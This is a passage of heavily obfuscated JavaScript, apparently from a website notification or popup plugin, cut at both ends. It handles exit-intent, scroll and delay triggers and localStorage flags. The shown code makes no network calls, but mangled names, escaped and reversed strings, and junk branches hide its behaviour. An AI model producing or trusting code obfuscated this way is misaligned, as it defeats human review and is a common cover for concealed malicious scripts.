_0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let _0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var _0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var 